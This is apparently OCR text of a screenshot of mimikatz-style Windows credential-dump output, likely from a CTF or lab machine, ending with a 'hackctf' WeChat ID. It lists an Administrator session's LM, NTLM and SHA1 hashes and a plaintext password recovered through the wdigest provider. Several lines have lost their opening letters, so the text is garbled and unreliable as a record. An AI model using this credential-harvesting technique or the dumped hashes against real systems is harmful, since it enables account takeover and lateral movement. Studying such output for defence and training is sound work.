 credman :
uthentication Id : 0 ; 67709 (00000000:0001087d)
ession : Interactive from 0
ser Name : Administrator
omain : 11-77333571FAF6
ogon Server : 11-77333571FAF6
ogon Time : 2020-7-23 23:18:43
ID : S-1-5-21-1673800630-2362574247-2341390079-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : 11-77333571FAF6
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain : 11-77333571FAF6
* Password : 123456
微信号: hackctf